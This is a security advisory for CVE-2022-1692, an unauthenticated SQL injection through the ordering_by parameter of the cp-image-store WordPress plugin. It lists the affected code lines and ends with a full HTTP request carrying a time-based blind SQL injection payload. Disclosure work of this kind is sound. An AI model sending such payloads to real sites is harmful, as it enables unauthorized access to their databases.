cp-image-store 1.0.67 WordPress plugin SQL injection
Vulnerability Metadata
| Key | Value |
|---|---|
| Date of Disclosure | May 09 2022 |
| Affected Software | cp-image-store |
| Affected Software Type | WordPress plugin |
| Version | 1.0.67 |
| Weakness | SQL Injection |
| CWE ID | CWE-89 |
| CVE ID | CVE-2022-1692 |
| CVSS 3.x Base Score | 9.8 |
| CVSS 2.0 Base Score | 7.5 |
| Reporter | Daniel Krohmer, Shi Chen |
| Reporter Contact | daniel.krohmer@iese.fraunhofer.de |
| Link to Affected Software | https://wordpress.org/plugins/cp-image-store |
| Link to Vulnerability DB | https://nvd.nist.gov/vuln/detail/CVE-2022-1692 |
Vulnerability Description
The ordering_by query parameter in cp-image-store 1.0.67 is vulnerable to unauthenticated SQL injection. When the plugin is installed and a shortcode is placed on the blog, the respective page can be abused. An unauthenticated attacker may abuse an embedded [codepeople-image-store] shortcode and trigger the vulnerability by simply calling the blog post page with an additional malformed ordering_by query parameter.
Exploitation Guide
Login as admin user. Before we can launch the attack, we need to publish a post containing the affected shortcode.

Go to Image Store and click on Add New to create a new post.

Add the affected shortcode [codepeople-image-store] and hit Publish.

Use the generated permalink to access the blog post containing the shortcode.

Visit the blog post page. No authentication is required while doing this.

Clicking the previous button triggers the vulnerable request. However, it needs to be slightly modified by adding ordering_by, which is the vulnerable query parameter.

A POC may look like the following request:

Ensure that the assigned value of ordering_by is a valid member of the wp_posts table. Valid members are shown below:
In the code, the vulnerability is triggered by unsanitized user input of ordering_by at line 2420 in ./cp-image-store.php.

Finally, the database call ultimately leading to SQL injection can be found at line 2467 in ./cp-image-store.php.

Exploit Payload

The SQL injection can be triggered by sending the request below.
GET /?cpis_image=379&ordering_by=post_author+and+sleep(5) HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1